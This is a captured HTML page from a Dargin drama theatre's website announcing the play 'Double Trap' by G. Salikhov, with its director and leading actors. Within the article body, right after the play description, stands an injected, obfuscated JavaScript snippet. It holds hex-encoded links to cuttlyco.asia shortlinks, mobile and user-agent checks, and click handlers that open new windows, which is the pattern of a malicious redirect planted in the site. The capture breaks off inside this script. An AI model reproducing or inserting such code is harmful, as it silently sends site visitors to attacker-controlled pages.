

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dargoteatr.ru/index.php/afisha/nash-repertuar/478-dramaticheskij-spektakl-dvojnoj-kapkan-g-salikhova-na-darginskom-yazyke
body_size: 15150
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
<base href="https://dargoteatr.ru/index.php/afisha/nash-repertuar/478-dramaticheskij-spektakl-dvojnoj-kapkan-g-salikhova-na-darginskom-yazyke" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Даргинский драматический театр" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> ДРАМАТИЧЕСКИЙ СПЕКТАКЛЬ «ДВОЙНОЙ КАПКАН» Г. САЛИХОВА (на даргинском языке)</title>
	<link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://dargoteatr.ru/index.php/component/search/?Itemid=149&amp;catid=12&amp;id=478&amp;format=opensearch" rel="search" title="Искать Даргинский драматический театр" type="application/opensearchdescription+xml" />
	<link href="/modules/mod_special_visually/assets/css/style.css?v0.3.0" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search93 input[type="search"]{ width:auto; }
	</style>
	<script src="/media/jui/js/jquery.min.js?efd0b0b151e1b6c8c70a7435efe9cc82" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?efd0b0b151e1b6c8c70a7435efe9cc82" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?efd0b0b151e1b6c8c70a7435efe9cc82" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?efd0b0b151e1b6c8c70a7435efe9cc82" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?efd0b0b151e1b6c8c70a7435efe9cc82" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?efd0b0b151e1b6c8c70a7435efe9cc82" type="text/javascript"></script><![endif]-->
	<script src="/modules/mod_special_visually/assets/js/jQuery.style.js?v0.3.0" type="text/javascript"></script>
	<script src="/modules/mod_special_visually/assets/js/script.js?v0.3.0" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<!-- start - swMenuFree 8.3_J2.5-J3.0 javascript and CSS links -->
	<script type="text/javascript" src="https://dargoteatr.ru/modules/mod_swmenufree/jquery-1.6.min.js"></script>
	<script type="text/javascript" src="https://dargoteatr.ru/modules/mod_swmenufree/curvycorners.src.js"></script>
	<script type="text/javascript" src="https://dargoteatr.ru/modules/mod_swmenufree/jquery.corner.js"></script>
	<script type="text/javascript" src="https://dargoteatr.ru/modules/mod_swmenufree/transmenu_Packed.js"></script>
	<style type='text/css'>
<!--
 #subwrap table,
 #subwrap td,
 #subwrap tr,
.swmenu td,
.swmenu table,
.swmenu tr {
 border:0 !important; 
}
.transMenu {
 position:absolute ; 
 overflow:hidden; 
 left:-1000px; 
 top:-1000px; 
}
.transMenu .content {
 position:absolute  ; 
}
.transMenu .items {
 position:relative ; 
 left:0px; top:0px; 
 z-index:2; 
}
.transMenu  td 
{
 padding-top: 9px !important;
 padding-right: 20px !important;
 padding-bottom: 10px !important;
 padding-left: 15px !important;
 font-size: 13px  ; 
 font-family: Arial, Helvetica, sans-serif  ; 
 text-align: left ; 
 font-weight: normal  ; 
 color: #42300F  ; 
} 
#subwrap 
{ 
 text-align: left ; 
}
.transMenu  .item:hover td, 
.transMenu  .item.hover td
{ 
 color: #755822 !important ; 
}
.transMenu .item { 
 text-decoration: none ; 
 font-style: normal !important;
 text-decoration: none !important;
 text-transform: none !important;
 white-space: nowrap; 
 cursor:pointer; 
}
.transMenu .item td { 
border-bottom-width:0 !important;
 border-bottom-color: #94FFB4 ;
border-left-width:0 !important;
 border-left-color: #94FFB4 ;
border-right-width:0 !important;
 border-right-color: #94FFB4 ;
}
.transMenu .item .top_item { 
border-top-width:0 !important;
 border-top-color: #94FFB4 ;
}
.transMenu .background {
background-image:none !important;
 background-color: #FFFFFF  ; 
 position:absolute ; 
 left:0px; top:0px; 
 z-index:1; 
 opacity:1; 
 filter:alpha(opacity=100); 
}
.transMenu .shadowRight { 
 position:absolute ; 
 z-index:3; 
 top:-3000px; width:2px; 
 opacity:1; 
 filter:alpha(opacity=100);
}
.transMenu .shadowBottom { 
 position:absolute ; 
 z-index:1; 
 left:-3000px; height:2px; 
 opacity:1; 
 filter:alpha(opacity=100);
}
.transMenu .item.hover ,
.transMenu .item:hover {
background-image:none !important;
 background-color: #FDF8ED !important ; 
}
.transMenu .transImage { 
}
#td_menu_wrap {
 top: 0px; 
 left: 0px; 
 z-index: 1; 
 position:relative; 
background-image:none ;
 background-color: #FFFFFF  ; 
border-radius: 0px 0 0px 0 ;
-moz-border-radius:  0px 0 0px 0 ;
-webkit-border-top-left-radius: 0px; 
-webkit-border-bottom-right-radius: 0px; 
}
table.swmenu tr{
}
table.swmenu a{
 padding-top: 5px ;
 padding-right: 8px ;
 padding-bottom: 5px ;
 padding-left: 8px ;
 font-size: 13px  ; 
 font-family: Arial, Helvetica, sans-serif  ; 
 text-align: left  ; 
 font-weight: normal  ; 
 color: #755822  ; 
 text-decoration: none  ; 
 margin-bottom:0px  ; 
 display:block ; 
 background-color: #FFFFFF  ; 
background-image:none ;
 font-style: normal ;
 text-decoration: none ;
 text-transform: none ;
 white-space: nowrap; 
 position: relative; 
 border-top-color: #F34AFF ;
 border-left-color: #F34AFF ;
 border-bottom-color: #F34AFF ;
 border-right: 0; 
}
table.swmenu td {
} 
table.swmenu td.last a {
 border-color: #F34AFF ;
} 
#swmenu a:hover,
#swmenu a.hover   { 
background-image:none !important;
 color: #42300F !important ; 
 background-color: #EEEAD1 ; 
}
#trans-active a.hover, 
#trans-active a:hover, 
#trans-active a{
 background-color: #EEEAD1  ; 
 color: #42300F !important ; 
background-image:none !important;
} 
#swmenu span {
 display:none; 
}

-->
</style>
	<!-- end - swMenuFree javascript and CSS links -->


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="proculture-verification" content="2794388a5e3b7209414c5f3b02d47050" />
<script type="text/javascript" src="/js/jquery-1.12.3.min.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css">

<LINK rel=stylesheet type=text/css href="/css/style.css">
<link rel="stylesheet" href="/css/template.css" />

<link rel="icon" href="/images/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon">
		
<link href="/../lightgallery/skins/shape/style.css" type="text/css" media="screen" rel="stylesheet" />
<script src="/../lightgallery/lightgallery.min.js" type="text/javascript"></script>
<script src="/../lightgallery/lang/ru_utf8.js" type="text/javascript"></script>


	<script type="text/javascript">
	lightgallery.init();
	
	var AJAX = (function(){

	  var req = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();

	  return {

		get : function(url, callback, context){
		  req.open('GET', url);
		  req.onreadystatechange = function() {
		if(req.readyState == 4){
			callback.call(context || window, req);
		}
		  };
		  req.send(null);
		}

	  }

	})();

	var someObj = {a : 'test'};

	function loadImages() {
	  AJAX.get('load.html', function(req){
		document.getElementById("moreImages").innerHTML += req.responseText;
		document.getElementById("load_new").style.display = 'none';
		
		lightgallery.init();
	  }, someObj);
	}
	</script>



</head>
   
  
  
 <body>

<table width="1012" cellpadding="0" cellspacing="0" border="0" align="center">
	<tr>
    	<td width="34" height="10">&nbsp;</td>
    	<td width="944" height="10">&nbsp;</td>
    	<td width="34" height="10">&nbsp;</td>
	</tr>
    <tr>
   	  <td width="34" height="110">&nbsp;</td>
   	  <td width="944" height="110" id="tit1">&nbsp;</td>
   	  <td width="34" height="110">&nbsp;</td>
	</tr>
    <tr>
   	  <td width="34" height="329">&nbsp;</td>
   	  <td width="944" height="329" id="tit2">
   	  	
		<div class="moduletable">
						<div id="module_special_visually" class="module_special_visually handle_module vertical default  ">
	<form id="special_visually" action="" method="POST">
					<div class="buttons ">
				<label>
					<input type="radio" name="type_version" value="yes" />
					<span class="button_text">Версия для слабовидящих</span>				</label>
			</div>
			</form>
</div>		</div>
	
		
  	  </td>
   	  <td width="34" height="329">&nbsp;</td>
	</tr>
    <tr>
   	  <td width="34" height="63" id="ug1">&nbsp;</td>
   	  <td width="944" height="63" id="top_menu" align="left" valign="top">
      
      <!--Главное меню-->
        <div id="bl_top">                
				<div class="moduletable">
						
<!--swMenuFree8.3_J2.5-3.0 transmenu by http://www.swmenupro.com-->
<table id="menu_wrap" class="swmenu" align="left"><tr><td><div id="td_menu_wrap" >
<table cellspacing="0" cellpadding="0" id="swmenu" class="swmenu" > 
<tr> 
<td> 
<a id="menu101" href="/index.php" >Главная</a>
</td> 
<td> 
<a id="menu159" href="/index.php/novosti" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />Новости</a>
</td> 
<td> 
<a id="menu108" href="/index.php/o-teatre" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />О театре</a>
</td> 
<td> 
<a id="menu116" href="/index.php/deyatelnost" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />Деятельность</a>
</td> 
<td> 
<a id="menu121" href="/index.php/protivodejstvie-terrorizmu" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />Антитеррор</a>
</td> 
<td id='trans-active'> 
<a id="menu148" href="/index.php/afisha" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />Афиша</a>
</td> 
<td> 
<a id="menu131" href="/index.php/dokumenty-zakony" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />Документы</a>
</td> 
<td> 
<a id="menu135" href="/index.php/akterskaya-truppa" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />Актерская труппа</a>
</td> 
<td class="last"> 
<a id="menu138" href="/index.php/vizit-v-teatr" ><img src='https://dargoteatr.ru/images/swmenufree/arrows/blackleft-off.gif' align='right' style='position:relative;left:5px;top:5px;' alt=''  border='0' />Визит в театр</a>
</td> 
</tr> 
</table></div></td></tr></table><hr style="display:block;clear:left;margin:-0.66em 0;visibility:hidden;" />  
<div id="subwrap"> 
<script type="text/javascript">
<!--
if (TransMenu.isSupported()) {
var ms = new TransMenuSet(TransMenu.direction.down, 0,0, TransMenu.reference.bottomLeft);
var menu159 = ms.addMenu(document.getElementById("menu159"));
 menu159.addItem("СМИ о нас", "/index.php/novosti/smi-o-nas", "0");
menu159.addItem("Новостная лента", "/index.php/novosti/novostnaya-lenta", "0");
menu159.addItem("Архив новостей", "/index.php/novosti/arkhiv-nvostej", "0");
menu159.addItem("Календарь памятных дат", "/index.php/novosti/kalendar-pamyatnykh-dat", "0");
menu159.addItem("100-летие Народного поэта Дагестана Расула Гамзатова", "/index.php/novosti/100-letie-narodnogo-poeta-dagestana-rasula-gamzatova", "0");
menu159.addItem("Год Защитника Отечества и 80-летие Победы в ВОВ", "/index.php/novosti/god-zashchitnika-otechestva-i-80-letie-pobedy-v-vov", "0");
var menu108 = ms.addMenu(document.getElementById("menu108"));
 menu108.addItem("К 100-летию Дагестанской АССР", "/index.php/o-teatre/istoriya-teatra", "0");
menu108.addItem("Устав", "/index.php/o-teatre/ustav", "0");
menu108.addItem("Структура", "/index.php/o-teatre/struktura", "0");
menu108.addItem("Руководство", "/index.php/o-teatre/rukovodstvo", "0");
menu108.addItem("Сведения о доходах", "/index.php/o-teatre/svedeniya-o-dokhodakh", "0");
menu108.addItem("Золотой фонд", "/index.php/o-teatre/zolotoj-fond", "0");
menu108.addItem("Грамоты и награды", "/index.php/o-teatre/gramoty-i-nagrady", "0");
menu108.addItem("Вакансии", "/index.php/o-teatre/vakansii", "0");
menu108.addItem("Наши партнеры", "/index.php/o-teatre/nashi-partnery", "0");
menu108.addItem("Полезные ресурсы", "/index.php/o-teatre/poleznye-resursy", "0");
menu108.addItem("Контакты", "/index.php/o-teatre/kontakty", "0");
menu108.addItem("Ваш навигатор культуры", "/index.php/o-teatre/vash-navigator-kultury", "0");
menu108.addItem("Результаты проведения соцопросов", "/index.php/o-teatre/rezultaty-provedeniya-sotsoprosov", "0");
var menu116 = ms.addMenu(document.getElementById("menu116"));
 menu116.addItem("Профилактика наркомании", "/index.php/deyatelnost/profilaktika-narkomanii", "0");
menu116.addItem("План работы", "/index.php/deyatelnost/plan-raboty", "0");
menu116.addItem("Услуги", "/index.php/deyatelnost/uslugi", "0");
var menu119 = menu116.addMenu(menu116.items[2],0,0);
menu119.addItem("Перечень услуг", "/index.php/deyatelnost/uslugi/perechen-uslug", "0");
menu119.addItem("Административный регламент", "/index.php/deyatelnost/uslugi/administrativnyj-reglament", "0");
menu116.addItem("Противодействие коррупции", "/index.php/deyatelnost/protivodejstvie-korruptsii", "0");
menu116.addItem("Предупреждение ЧС", "/index.php/deyatelnost/preduprezhdenie-chs", "0");
menu116.addItem("Показатели эффективности", "/index.php/deyatelnost/pokazateli-effektivnosti", "0");
menu116.addItem("Отчетность", "/index.php/deyatelnost/otchetnost", "0");
menu116.addItem("Работа с обращениями", "/index.php/deyatelnost/rabota-s-obrashcheniyami", "0");
var menu126 = menu116.addMenu(menu116.items[7],0,0);
menu126.addItem("Прием граждан", "/index.php/deyatelnost/rabota-s-obrashcheniyami/priem-grazhdan", "0");
menu126.addItem("Документы", "/index.php/deyatelnost/rabota-s-obrashcheniyami/dokumenty", "0");
menu126.addItem("Обзор и результаты обращений", "/index.php/deyatelnost/rabota-s-obrashcheniyami/obzor-i-rezultaty-obrashchenij", "0");
menu116.addItem("Контроль", "/index.php/deyatelnost/kontrol", "0");
menu116.addItem("Официальные визиты", "/index.php/deyatelnost/ofitsialnye-vizity", "0");
menu116.addItem("Закупки", "/index.php/deyatelnost/zakupki", "0");
menu116.addItem("Независимая система оценки качества услуги", "/index.php/deyatelnost/nezavisimaya-sistema-otsenki-kachestva-uslugi", "0");
menu116.addItem("Акты проведенных проверок", "/index.php/deyatelnost/akty-provedennykh-proverok", "0");
menu116.addItem("Цели, предмет и виды деятельности учреждения", "/index.php/deyatelnost/tseli-predmet-i-vidy-deyatelnosti-uchrezhdeniya", "0");
var menu121 = ms.addMenu(document.getElementById("menu121"));
 menu121.addItem("Памятка по действиям в ЧС", "/index.php/protivodejstvie-terrorizmu/pamyatka-po-dejstviyam-v-chs", "0");
menu121.addItem("Ссылки на антитеррористические ресурсы", "/index.php/protivodejstvie-terrorizmu/ssylki-na-antiterroristicheskie-resursy", "0");
menu121.addItem("Нет терроризму - видеогалерея", "/index.php/protivodejstvie-terrorizmu/net-terrorizmu-videogalereya", "0");
menu121.addItem("Культура против терроризма!", "/index.php/protivodejstvie-terrorizmu/my-protiv-terrorizma", "0");
var menu148 = ms.addMenu(document.getElementById("menu148"));
 menu148.addItem("Наш репертуар", "/index.php/afisha/nash-repertuar", "0");
menu148.addItem("Видео", "/index.php/afisha/video", "0");
menu148.addItem("Отзывы зрителей", "/index.php/afisha/otzyvy-zritelej", "0");
var menu131 = ms.addMenu(document.getElementById("menu131"));
 menu131.addItem("Внутренние документы ", "/index.php/dokumenty-zakony/vnutrennie-dokumenty", "0");
menu131.addItem("Законы и правовые акты", "/index.php/dokumenty-zakony/zakony-i-pravovye-akty", "0");
menu131.addItem("Технический райдер", "/index.php/dokumenty-zakony/tekhnicheskij-rajder", "0");
var menu135 = ms.addMenu(document.getElementById("menu135"));
 menu135.addItem("Администрация", "/index.php/akterskaya-truppa/administratsiya", "0");
menu135.addItem("Труппа", "/index.php/akterskaya-truppa/truppa", "0");
menu135.addItem("Памяти ушедших", "/index.php/akterskaya-truppa/arkhiv-truppy", "0");
var menu138 = ms.addMenu(document.getElementById("menu138"));
 menu138.addItem("Театральный этикет", "/index.php/vizit-v-teatr/teatralnyj-etiket", "0");
menu138.addItem("Продажа билетов", "/index.php/vizit-v-teatr/prodazha-biletov", "0");
var menu141 = menu138.addMenu(menu138.items[1],0,0);
menu141.addItem("Правила приобретения", "/index.php/vizit-v-teatr/prodazha-biletov/pravila-priobreteniya", "0");
menu141.addItem("Время работы кассы", "/index.php/vizit-v-teatr/prodazha-biletov/vremya-raboty", "0");
menu141.addItem("Стоимость билетов", "/index.php/vizit-v-teatr/prodazha-biletov/stoimost-biletov", "0");
menu141.addItem("Для инвалидов", "/index.php/vizit-v-teatr/prodazha-biletov/dlya-invalidov", "0");
menu138.addItem("Схема зала", "/index.php/vizit-v-teatr/skhema-zala", "0");
menu138.addItem("Как добраться", "/index.php/vizit-v-teatr/kak-dobratsya", "0");
function init() {
if (TransMenu.isSupported()) {
TransMenu.initialize();
document.getElementById("menu101").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu101").onmouseout = function() { this.className = ""; }
menu159.onactivate = function() {document.getElementById("menu159").className = "hover"; };
 menu159.ondeactivate = function() {document.getElementById("menu159").className = ""; };
 menu108.onactivate = function() {document.getElementById("menu108").className = "hover"; };
 menu108.ondeactivate = function() {document.getElementById("menu108").className = ""; };
 menu116.onactivate = function() {document.getElementById("menu116").className = "hover"; };
 menu116.ondeactivate = function() {document.getElementById("menu116").className = ""; };
 menu121.onactivate = function() {document.getElementById("menu121").className = "hover"; };
 menu121.ondeactivate = function() {document.getElementById("menu121").className = ""; };
 menu148.onactivate = function() {document.getElementById("menu148").className = "hover"; };
 menu148.ondeactivate = function() {document.getElementById("menu148").className = ""; };
 menu131.onactivate = function() {document.getElementById("menu131").className = "hover"; };
 menu131.ondeactivate = function() {document.getElementById("menu131").className = ""; };
 menu135.onactivate = function() {document.getElementById("menu135").className = "hover"; };
 menu135.ondeactivate = function() {document.getElementById("menu135").className = ""; };
 menu138.onactivate = function() {document.getElementById("menu138").className = "hover"; };
 menu138.ondeactivate = function() {document.getElementById("menu138").className = ""; };
 }}
TransMenu.spacerGif = "https://dargoteatr.ru//modules/mod_swmenufree/images/transmenu/x.gif";
TransMenu.dingbatOn = "https://dargoteatr.ru/images/swmenufree/arrows/blackleft-on.gif";
TransMenu.dingbatOff = "https://dargoteatr.ru/images/swmenufree/arrows/blackleft-on.gif"; 
TransMenu.dingbatLeft = 5;
TransMenu.dingbatTop = 5; 
TransMenu.dingbatAlign = "right"; 
TransMenu.sub_indicator = true; 
TransMenu.menuPadding = 0;
TransMenu.itemPadding = 0;
TransMenu.shadowSize = 2;
TransMenu.shadowOffset = 3;
TransMenu.shadowColor = "#888";
TransMenu.shadowPng = "https://dargoteatr.ru//modules/mod_swmenufree/images/transmenu/grey-40.png";
TransMenu.backgroundColor = "#FFFFFF";
TransMenu.backgroundPng = "https://dargoteatr.ru//modules/mod_swmenufree/images/transmenu/white-90.png";
TransMenu.hideDelay = 642;
TransMenu.slideTime = 321;
TransMenu.selecthack = 1;
TransMenu.autoposition = 1;
TransMenu.fontFace = "";
TransMenu.fontColor = "#755822";
TransMenu.renderAll();
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", init, false );
else if ( typeof window.attachEvent != "undefined" ) {
window.attachEvent( "onload", init);
}else{
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) {
oldOnload( e );
init();
}
}else
window.onload = init();
}
}

jQuery(document).ready(function($){
jQuery('#menu_wrap').parents().css('z-index','1');
jQuery('#menu_wrap').css('z-index','101');
});
//--> 
</script></div>  

<!--End swMenuFree menu module-->
		</div>
	
        
        </div>
      
      
      </td>
   	  <td width="34" height="63" id="ug2">&nbsp;</td>
	</tr>
    <tr>
   	  <td width="34">&nbsp;</td><td width="944" id="f_c">
      
      
      <table width="930" cellpadding="0" cellspacing="0" border="0" align="center">
        	<tr>
            	<td align="left" valign="top">
                	<div style="width:97%; float:left; text-align:justify;">
                	
                    <div id="breadcrumb">		<div class="moduletable">
						
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="active">
			<span class="divider icon-location"></span>
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Главная</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/afisha" class="pathway"><span itemprop="name">Афиша</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/afisha/nash-repertuar" class="pathway"><span itemprop="name">Наш репертуар</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="3">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					 ДРАМАТИЧЕСКИЙ СПЕКТАКЛЬ «ДВОЙНОЙ КАПКАН» Г. САЛИХОВА (на даргинском языке)				</span>
				<meta itemprop="position" content="4">
			</li>
		</ul>
		</div>
	</div>
                    
                    <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
	
		
			<div class="page-header">
					<h2 itemprop="headline">
				 ДРАМАТИЧЕСКИЙ СПЕКТАКЛЬ «ДВОЙНОЙ КАПКАН» Г. САЛИХОВА (на даргинском языке)			</h2>
									</div>
							
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-478" aria-label="Инструменты пользователя"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-478">
											<li class="print-icon"> <a href="/index.php/afisha/nash-repertuar/478-dramaticheskij-spektakl-dvojnoj-kapkan-g-salikhova-na-darginskom-yazyke?tmpl=component&amp;print=1&amp;layout=default" title="Распечатать материал <  ДРАМАТИЧЕСКИЙ СПЕКТАКЛЬ «ДВОЙНОЙ КАПКАН» Г. САЛИХОВА (на даргинском языке) >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Печать	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=49aa8cc741f7741eb9c2f40f2917598aead1c705" title="Отправить ссылку другу" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a> </li>
														</ul>
			</div>
		
	</div>
			
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
									Информация о материале							</dt>

							<dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
					Автор: <span itemprop="name">Super User</span>	</dd>
			
			
										<dd class="category-name">
																		Категория: <a href="/index.php/afisha/nash-repertuar" itemprop="genre">Репертуар</a>							</dd>			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2021-01-27T07:56:08+00:00" itemprop="datePublished">
					Опубликовано: 27 января 2021				</time>
			</dd>			
		
					
			
										<dd class="hits">
					<span class="icon-eye-open" aria-hidden="true"></span>
					<meta itemprop="interactionCount" content="UserPageVisits:860" />
					Просмотров: 860			</dd>						</dl>
	
	
		
									<div itemprop="articleBody">
		<div style="width:100%; float:left;">
<a id="st" title="" href="/images/news/23-01-2021/13.jpg" rel="lightgallery[flowers]"><img src="/images/news/23-01-2021/13.jpg" alt="" border="0" style="float:left;"></a>
  <a id="st" title="" href="/images/news/23-01-2021/14.jpg" rel="lightgallery[flowers]"><img src="/images/news/23-01-2021/14.jpg" alt="" border="0" style="float:left;"></a>
  <a id="st" title="" href="/images/news/23-01-2021/15.jpg" rel="lightgallery[flowers]"><img src="/images/news/23-01-2021/15.jpg" alt="" border="0" style="float:left;"></a>
</div>



<p>Режиссер-постановщик – Р. Ильясов, художник – заслуженный художник РД Д. Исаков..

<p>«Двойной капкан» – это драма сегодняшнего дня, рассказывающая о двух друзьях – Мажиде (заслуженный артист РД Магомедшамиль Шамилов) и Тагире (режиссёр-постановщик – Рабадан Ильясов).
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4d\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x51\x53\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x7a\x50\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x74\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x56\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x50\x4b\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x47\x66\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x